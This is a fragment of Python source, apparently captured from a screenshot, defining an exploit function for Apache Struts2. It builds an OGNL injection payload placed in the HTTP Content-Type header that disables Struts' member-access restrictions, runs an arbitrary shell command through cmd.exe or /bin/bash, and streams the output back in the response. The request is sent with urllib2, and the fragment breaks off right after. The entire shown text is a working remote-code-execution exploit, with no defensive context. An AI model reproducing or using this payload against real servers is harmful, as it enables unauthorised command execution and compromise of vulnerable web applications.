 8 def exploit(url, cmd):
9 payload = "%{(#_='multipart/form-data')."
10 payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
11 payload += "(#_memberAccess?"
12 payload += "(#_memberAccess=#dm):"
13 payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
14 payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
15 payload += "(#ognlUtil.getExcludedPackageNames().clear())."
16 payload += "(#ognlUtil.getExcludedClasses().clear())."
17 payload += "(#context.setMemberAccess(#dm))))."
18 payload += "(#cmd='%s')." % cmd
19 payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
20 payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
21 payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
22 payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
23 payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
24 payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
25 payload += "(#ros.flush())}"
26
27 try:
28 headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
29 request = urllib2.Request(url, headers=headers)
30 page = urllib2.urlopen(request).read()
31